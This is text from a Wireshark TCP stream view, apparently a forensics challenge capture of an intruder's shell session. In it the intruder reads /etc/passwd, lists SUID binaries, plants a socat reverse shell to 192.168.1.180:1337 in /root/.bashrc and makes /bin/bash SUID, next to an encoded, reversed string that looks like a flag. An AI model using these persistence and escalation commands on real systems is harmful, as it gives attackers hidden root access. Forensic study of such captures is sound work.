 Wireshark · Follow TCP Stream (tcp.stream eq 14) · capture.pcap
groups
root
uname -r
5.18.0-kali7-amd64
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo
'==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS' | rev > /dev/null && chmod +s /bin/bash
ls -lha
6 client pkts, 7 server pkts, 11 turns.
Entire conversation (1,711 bytes)
Show data as
ASCII
Stream
14
Find:
Find Next
? Help
Filter Out This Stream
Print
Save as...
Back
Close